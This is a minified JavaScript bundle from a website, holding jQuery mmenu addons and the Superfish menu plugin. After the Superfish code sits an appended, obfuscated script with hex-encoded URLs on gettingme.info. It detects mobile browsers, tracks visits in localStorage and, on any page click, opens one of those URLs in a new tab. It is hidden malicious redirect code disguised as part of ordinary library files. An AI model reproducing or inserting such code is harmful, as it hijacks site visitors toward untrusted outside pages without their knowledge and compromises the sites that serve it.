e=this.$pnls.children("."+i.panel),t=e.first();this.$pnls.children("."+i.panel).not(t).removeClass(i.subopened).removeClass(i.opened).removeClass(i.current).removeClass(i.highest).addClass(i.hidden),this.openPanel(t)},togglePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&this[t.hasClass(i.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=this,t=Array.prototype.slice.call(arguments),n=t.shift();if(this.cbck[n])for(var s=0,i=this.cbck[n].length;i>s;s++)this.cbck[n][s].apply(e,t)},_initMenu:function(){this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",i.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$pnls=e('<div class="'+i.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(i.wrapper);var t=[i.menu];this.opts.slidingSubmenus||t.push(i.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&t.push(this.opts.extensions),this.$menu.addClass(t.join(" "))},_initPanels:function(t){var n=this,s=this.__findAddBack(t,"ul, ol");this.__refactorClass(s,this.conf.classNames.inset,"inset").addClass(i.nolistview+" "+i.nopanel),s.not("."+i.nolistview).addClass(i.listview);var o=this.__findAddBack(t,"."+i.listview).children();this.__refactorClass(o,this.conf.classNames.selected,"selected"),this.__refactorClass(o,this.conf.classNames.divider,"divider"),this.__refactorClass(o,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(t,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),l=t.add(t.find("."+i.panel)).add(this.__findAddBack(t,"."+i.listview).children().children(this.conf.panelNodetype)).not("."+i.nopanel);this.__refactorClass(l,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||l.addClass(i.vertical),l.each(function(){var t=e(this),s=t;t.is("ul, ol")?(t.wrap('<div class="'+i.panel+'" />'),s=t.parent()):s.addClass(i.panel);var a=t.attr("id");t.removeAttr("id"),s.attr("id",a||n.__getUniqueId()),t.hasClass(i.vertical)&&(t.removeClass(n.conf.classNames.vertical),s.add(s.parent()).addClass(i.vertical)),r=r.add(s)});var d=e("."+i.panel,this.$menu);r.each(function(t){var s,o,r=e(this),l=r.parent(),d=l.children("a, span").first();if(l.is("."+i.panels)||(l.data(a.sub,r),r.data(a.parent,l)),l.children("."+i.next).length||l.parent().is("."+i.listview)&&(s=r.attr("id"),o=e('<a class="'+i.next+'" href="#'+s+'" data-target="#'+s+'" />').insertBefore(d),d.is("span")&&o.addClass(i.fullsubopen)),!r.children("."+i.navbar).length&&!l.hasClass(i.vertical)){l.parent().is("."+i.listview)?l=l.closest("."+i.panel):(d=l.closest("."+i.panel).find('a[href="#'+r.attr("id")+'"]').first(),l=d.closest("."+i.panel));var c=e('<div class="'+i.navbar+'" />');if(l.length){switch(s=l.attr("id"),n.opts.navbar.titleLink){case"anchor":_url=d.attr("href");break;case"panel":case"parent":_url="#"+s;break;default:_url=!1}c.append('<a class="'+i.btn+" "+i.prev+'" href="#'+s+'" data-target="#'+s+'" />').append(e('<a class="'+i.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(d.text())).prependTo(r),n.opts.navbar.add&&r.addClass(i.hasnavbar)}else n.opts.navbar.title&&(c.append('<a class="'+i.title+'">'+n.opts.navbar.title+"</a>").prependTo(r),n.opts.navbar.add&&r.addClass(i.hasnavbar))}});var c=this.__findAddBack(t,"."+i.listview).children("."+i.selected).removeClass(i.selected).last().addClass(i.selected);c.add(c.parentsUntil("."+i.menu,"li")).filter("."+i.vertical).addClass(i.opened).end().each(function(){e(this).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened)}),c.children("."+i.panel).not("."+i.vertical).addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened);var p=d.filter("."+i.opened);return p.length||(p=r.first()),p.addClass(i.opened).last().addClass(i.current),r.not("."+i.vertical).not(p.last()).addClass(i.hidden).end().filter(function(){return!e(this).parent().hasClass(i.panels)}).appendTo(this.$pnls),r},_initAnchors:function(){var t=this;r.$body.on(o.click+"-oncanvas","a[href]",function(s){var a=e(this),o=!1,r=t.$menu.find(a).length;for(var l in e[n].addons)if(e[n].addons[l].clickAnchor.call(t,a,r)){o=!0;break}var d=a.attr("href");if(!o&&r&&d.length>1&&"#"==d.slice(0,1))try{var c=e(d,t.$menu);c.is("."+i.panel)&&(o=!0,t[a.parent().hasClass(i.vertical)?"togglePanel":"openPanel"](c))}catch(p){}if(o&&s.preventDefault(),!o&&r&&a.is("."+i.listview+" > li > a")&&!a.is('[rel="external"]')&&!a.is('[target="_blank"]')){t.__valueOrFn(t.opts.onClick.setSelected,a)&&t.setSelected(e(s.target).parent());var h=t.__valueOrFn(t.opts.onClick.preventDefault,a,"#"==d.slice(0,1));h&&s.preventDefault(),t.__valueOrFn(t.opts.onClick.close,a,h)&&t.close()}})},_initAddons:function(){var t;for(t in e[n].addons)e[n].addons[t].add.call(this),e[n].addons[t].add=function(){};for(t in e[n].addons)e[n].addons[t].setup.call(this)},_getOriginalMenuId:function(){var e=this.$menu.attr("id");return e&&e.length&&this.conf.clone&&(e=i.umm(e)),e},__api:function(){var t=this,n={};return e.each(this._api,function(e){var s=this;n[s]=function(){var e=t[s].apply(t,arguments);return"undefined"==typeof e?n:e}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):"undefined"==typeof e&&"undefined"!=typeof n?n:e},__refactorClass:function(e,t,n){return e.filter("."+t).removeClass(t).addClass(i[n])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+i.divider).not("."+i.hidden)},__transitionend:function(e,t,n){var s=!1,i=function(){s||t.call(e[0]),s=!0};e.one(o.transitionend,i),e.one(o.webkitTransitionEnd,i),setTimeout(i,1.1*n)},__getUniqueId:function(){return i.mm(e[n].uniqueId++)}},e.fn[n]=function(s,i){return t(),s=e.extend(!0,{},e[n].defaults,s),i=e.extend(!0,{},e[n].configuration,i),this.each(function(){var t=e(this);if(!t.data(n)){var a=new e[n](t,s,i);a.$menu.data(n,a.__api())}})},e[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){if("undefined"!=typeof Modernizr&&"undefined"!=typeof Modernizr.csstransitions)return Modernizr.csstransitions;var e=document.body||document.documentElement,t=e.style,n="transition";if("string"==typeof t[n])return!0;var s=["Moz","webkit","Webkit","Khtml","O","ms"];n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<s.length;i++)if("string"==typeof t[s[i]+n])return!0;return!1}()};var i,a,o,r}}(jQuery),/*	
 * jQuery mmenu offCanvas addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="offCanvas";e[t].addons[n]={setup:function(){if(this.opts[n]){var i=this.opts[n],a=this.conf[n];o=e[t].glbl,this._api=e.merge(this._api,["open","close","setPage"]),("top"==i.position||"bottom"==i.position)&&(i.zposition="front"),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),o.$allMenus=(o.$allMenus||e()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=i.position&&r.push(s.mm(i.position)),"back"!=i.zposition&&r.push(s.mm(i.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(o.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu[a.menuInjectMethod+"To"](a.menuWrapperSelector);var l=window.location.hash;if(l){var d=this._getOriginalMenuId();d&&d==l.slice(1)&&this.open()}}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("offcanvas slideout blocking modal background opening blocker page"),i.add("style"),a.add("resize")},clickAnchor:function(e,t){if(!this.opts[n])return!1;var s=this._getOriginalMenuId();if(s&&e.is('[href="#'+s+'"]'))return this.open(),!0;if(o.$page)return s=o.$page.first().attr("id"),s&&e.is('[href="#'+s+'"]')?(this.close(),!0):!1}},e[t].defaults[n]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},e[t].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},e[t].prototype.open=function(){if(!this.vars.opened){var e=this;this._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open")}},e[t].prototype._openSetup=function(){var t=this,r=this.opts[n];this.closeAllOthers(),o.$page.each(function(){e(this).data(i.style,e(this).attr("style")||"")}),o.$wndw.trigger(a.resize+"-"+n,[!0]);var l=[s.opened];r.blockUI&&l.push(s.blocking),"modal"==r.blockUI&&l.push(s.modal),r.moveBackground&&l.push(s.background),"left"!=r.position&&l.push(s.mm(this.opts[n].position)),"back"!=r.zposition&&l.push(s.mm(this.opts[n].zposition)),this.opts.extensions&&l.push(this.opts.extensions),o.$html.addClass(l.join(" ")),setTimeout(function(){t.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},e[t].prototype._openFinish=function(){var e=this;this.__transitionend(o.$page.first(),function(){e.trigger("opened")},this.conf.transitionDuration),o.$html.addClass(s.opening),this.trigger("opening")},e[t].prototype.close=function(){if(this.vars.opened){var t=this;this.__transitionend(o.$page.first(),function(){t.$menu.removeClass(s.current).removeClass(s.opened),o.$html.removeClass(s.opened).removeClass(s.blocking).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(t.opts[n].position)).removeClass(s.mm(t.opts[n].zposition)),t.opts.extensions&&o.$html.removeClass(t.opts.extensions),o.$page.each(function(){e(this).attr("style",e(this).data(i.style))}),t.vars.opened=!1,t.trigger("closed")},this.conf.transitionDuration),o.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},e[t].prototype.closeAllOthers=function(){o.$allMenus.not(this.$menu).each(function(){var n=e(this).data(t);n&&n.close&&n.close()})},e[t].prototype.setPage=function(t){var i=this,a=this.conf[n];t&&t.length||(t=o.$body.find(a.pageSelector),a.noPageSelector.length&&(t=t.not(a.noPageSelector.join(", "))),t.length>1&&a.wrapPageIfNeeded&&(t=t.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),t.each(function(){e(this).attr("id",e(this).attr("id")||i.__getUniqueId())}),t.addClass(s.page+" "+s.slideout),o.$page=t,this.trigger("setPage",t)},e[t].prototype["_initWindow_"+n]=function(){o.$wndw.off(a.keydown+"-"+n).on(a.keydown+"-"+n,function(e){return o.$html.hasClass(s.opened)&&9==e.keyCode?(e.preventDefault(),!1):void 0});var e=0;o.$wndw.off(a.resize+"-"+n).on(a.resize+"-"+n,function(t,n){if(1==o.$page.length&&(n||o.$html.hasClass(s.opened))){var i=o.$wndw.height();(n||i!=e)&&(e=i,o.$page.css("minHeight",i))}})},e[t].prototype._initBlocker=function(){var t=this;this.opts[n].blockUI&&(o.$blck||(o.$blck=e('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),o.$blck.appendTo(o.$body).off(a.touchstart+"-"+n+" "+a.touchmove+"-"+n).on(a.touchstart+"-"+n+" "+a.touchmove+"-"+n,function(e){e.preventDefault(),e.stopPropagation(),o.$blck.trigger(a.mousedown+"-"+n)}).off(a.mousedown+"-"+n).on(a.mousedown+"-"+n,function(e){e.preventDefault(),o.$html.hasClass(s.modal)||(t.closeAllOthers(),t.close())}))};var s,i,a,o}(jQuery),/*	
 * jQuery mmenu scrollBugFix addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="scrollBugFix";e[t].addons[n]={setup:function(){var i=this,r=this.opts[n];this.conf[n];if(o=e[t].glbl,e[t].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.modal&&("boolean"==typeof r&&(r={fix:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),r.fix)){var l=this.$menu.attr("id"),d=!1;this.bind("opening",function(){this.$pnls.children("."+s.current).scrollTop(0)}),o.$docu.on(a.touchmove,function(e){i.vars.opened&&e.preventDefault()}),o.$body.on(a.touchstart,"#"+l+"> ."+s.panels+"> ."+s.current,function(e){i.vars.opened&&(d||(d=!0,0===e.currentTarget.scrollTop?e.currentTarget.scrollTop=1:e.currentTarget.scrollHeight===e.currentTarget.scrollTop+e.currentTarget.offsetHeight&&(e.currentTarget.scrollTop-=1),d=!1))}).on(a.touchmove,"#"+l+"> ."+s.panels+"> ."+s.current,function(t){i.vars.opened&&e(this)[0].scrollHeight>e(this).innerHeight()&&t.stopPropagation()}),o.$wndw.on(a.orientationchange,function(){i.$pnls.children("."+s.current).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e},clickAnchor:function(e,t){}},e[t].defaults[n]={fix:!0};var s,i,a,o}(jQuery);
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
!function(e,s){"use strict";var o=function(){var o={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},t=function(){var s=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return s&&e("html").css("cursor","pointer").on("click",e.noop),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),i=function(){return!!s.PointerEvent}(),r=function(e,s){var t=o.menuClass;s.cssArrows&&(t+=" "+o.menuArrowClass),e.toggleClass(t)},a=function(s,t){return s.find("li."+t.pathClass).slice(0,t.pathLevels).addClass(t.hoverClass+" "+o.bcClass).filter(function(){return e(this).children(t.popUpSelector).hide().show().length}).removeClass(t.pathClass)},l=function(e){e.children("a").toggleClass(o.anchorClass)},h=function(e){var s=e.css("ms-touch-action"),o=e.css("touch-action");o=o||s,o="pan-y"===o?"auto":"pan-y",e.css({"ms-touch-action":o,"touch-action":o})},u=function(s,o){var r="li:has("+o.popUpSelector+")";e.fn.hoverIntent&&!o.disableHI?s.hoverIntent(c,f,r):s.on("mouseenter.superfish",r,c).on("mouseleave.superfish",r,f);var a="MSPointerDown.superfish";i&&(a="pointerdown.superfish"),t||(a+=" touchend.superfish"),n&&(a+=" mousedown.superfish"),s.on("focusin.superfish","li",c).on("focusout.superfish","li",f).on(a,"a",o,p)},p=function(s){var o=e(this),t=m(o),n=o.siblings(s.data.popUpSelector);return t.onHandleTouch.call(n)===!1?this:void(n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type||"pointerdown"===s.type?o.trigger("focus"):e.proxy(c,o.parent("li"))()))},c=function(){var s=e(this),o=m(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},f=function(){var s=e(this),o=m(s);t?e.proxy(d,s,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout(e.proxy(d,s,o),o.delay))},d=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(v(this)),s.$path.length&&e.proxy(c,s.$path)())},v=function(e){return e.closest("."+o.menuClass)},m=function(e){return v(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,t=m(o);if(!t)return this;var n=t.retainPath===!0?t.$path:"",i=o.find("li."+t.hoverClass).add(this).not(n).removeClass(t.hoverClass).children(t.popUpSelector),r=t.speedOut;if(s&&(i.show(),r=0),t.retainPath=!1,t.onBeforeHide.call(i)===!1)return this;i.stop(!0,!0).animate(t.animationOut,r,"easeOutQuad",function(){var s=e(this);t.onHide.call(s)})}return this},show:function(){var e=m(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o)===!1?this:(o.stop(!0,!0).animate(e.animation,e.speed,"easeOutQuad",function(){e.onShow.call(o)}),this)},destroy:function(){return this.each(function(){var s,t=e(this),n=t.data("sf-options");return n?(s=t.find(n.popUpSelector).parent("li"),clearTimeout(n.sfTimer),r(t,n),l(s),h(t),t.off(".superfish").off(".hoverIntent"),s.children(n.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),n.$path.removeClass(n.hoverClass+" "+o.bcClass).addClass(n.pathClass),t.find("."+n.hoverClass).removeClass(n.hoverClass),n.onDestroy.call(t),void t.removeData("sf-options")):!1})},init:function(s){return this.each(function(){var t=e(this);if(t.data("sf-options"))return!1;var n=e.extend({},e.fn.superfish.defaults,s),i=t.find(n.popUpSelector).parent("li");n.$path=a(t,n),t.data("sf-options",n),r(t,n),l(i),h(t),u(t,n),i.not("."+o.bcClass).superfish("hide",!0),n.onInit.call(this)})}}}();e.fn.superfish=function(s,t){return o[s]?o[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?e.error("Method "+s+" does not exist on jQuery.fn.superfish"):o.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,onHandleTouch:e.noop}}(jQuery,window);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x65\x5a\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x61\x66\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x57\x79\x45\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x67\x53\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x66\x70\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x79\x4c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x49\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x6b\x74\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x66\x4c\x4f\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x56\x4a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());